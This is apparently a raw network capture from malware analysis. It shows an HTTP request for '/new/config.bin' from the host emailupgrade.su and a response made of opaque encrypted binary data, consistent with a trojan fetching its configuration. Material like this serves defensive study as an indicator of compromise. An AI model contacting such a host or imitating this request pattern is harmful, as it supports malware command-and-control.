 GET /new/config.bin HTTP/1.1
Accept: */*
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR
3.0.4506.2152; .NET CLR 3.5.30729)
Host: emailupgrade.su
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.10.1
Date: Sat, 03 Sep 2016 06:25:05 GMT
Content-Type: application/octet-stream
Content-Length: 34412
Connection: close
Last-Modified: Tue, 30 Aug 2016 21:55:23 GMT
ETag: "bc013a-866c-53b51099c3c20"
Accept-Ranges: bytes
m.4...#..9..A....~..|......S..E....I#....@=.[....#..5i./z...Br...xm./..U..'....r...<u.H...HD..Q....~.
$6.D..."]X..qFf{...5...0..?jb........b.............'.Zx..X..kV..7cR...P.X..j......Sda\..J28.......#..9s...Gi...
(./.>.;[...~....5SB.^......J.{.)...
.
...r?...,..y.1*-).p...^..Q..kB...j..%XE7}.l..lO.v..q/]...M&.-.e
YI.....t=..+....H.._8v....
..+.S.C.@....[.F).n..p..:.f.Q.
%9......d..Etn......4.@|f..Y.Ak5..$.E.!..i.B4.D.....K.....LS p...A.y-.....oZ..c....",.W..w7........MAET
.Y.....4..@ ..q...w}i,..]..C..U..;.su.!3U.*....nA`..P.._c.ZVF....J.].....X.....6.m...V .;`..v$.6UI3........3.D~.
{l..M(&..>......w}5...S..EL.....9."?u....g.@.-..8....5`j..D\Hr...(.........
..(NJ.Z...Sx..X.....Z.{...rN.5..k.I"/
..g...H=vu$..../*Ty.(....@.jL...[z.....2.....u=..b...@i..4%...wX.2.;4....$R...l...L.......qDB.
..u...CJ.YT.R..#.......3.......AHu..M.!m..U.......t.w.r.v.f..A<
|.@.....J........y^T.C.....uy.Z.Y@.....O
..t?......E..U..K.$.....@]d.G...9..57..N......b..e......]$.X
...y<9h@^.`.bk{..l.I....V&.`W..U...H.R..Y.cJfz......:.2.p?XTh.3...c.